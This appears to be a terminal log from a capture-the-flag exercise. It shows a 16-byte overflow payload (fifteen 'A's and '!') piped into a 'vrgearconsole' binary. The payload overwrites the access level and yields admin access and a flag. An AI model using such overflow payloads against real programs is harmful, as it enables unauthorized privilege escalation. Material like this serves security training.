 shreder613@shell-web:/problems/b7d87de6335e37e49c9ea05875fd2db7$ echo AAAAAAAAAAAAAAA
A! > ~/payload
shreder613@shell-web:/problems/b7d87de6335e37e49c9ea05875fd2db7$ cat ~/payload - | ./
vrgearconsole
+----------------------------------------+
|                                        |
|                                        |
|                                        |
|                                        |
|  Welcome to the VR gear admin console  |
|                                        |
|                                        |
|                                        |
|                                        |
+----------------------------------------+
|                                        |
|      Your account is not recognized    |
|                                        |
+----------------------------------------+
Please login to continue...
Username (max 15 characters): Password (max 31 characters):
Your access level is: 0x00000021
Admin access granted!
The flag is in "flag.txt".